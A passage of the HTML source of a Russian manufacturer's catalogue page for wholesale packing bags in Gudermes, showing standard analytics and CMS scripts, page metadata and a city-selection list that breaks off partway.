

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-gudermes.ru/catalog/fasovochnye-pakety/
body_size: 61309
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(75030061, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/75030061" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Фасовочные пакеты купить оптом по низким ценам у производителя МИРПАК-Гудермес в Гудермесе    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Фасовочные пакеты оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Гудермесе!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-gudermes.ru/catalog/fasovochnye-pakety/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-gudermes.ru/catalog/fasovochnye-pakety/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-gudermes.ru/catalog/fasovochnye-pakety/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Фасовочные пакеты купить оптом по низким ценам у производителя МИРПАК-Гудермес в Гудермесе">
<meta property="og:description" content="Купить Фасовочные пакеты оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Гудермесе!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="Автозаводская улица, 1">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('gudermes@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">gudermes@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Гудермес</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
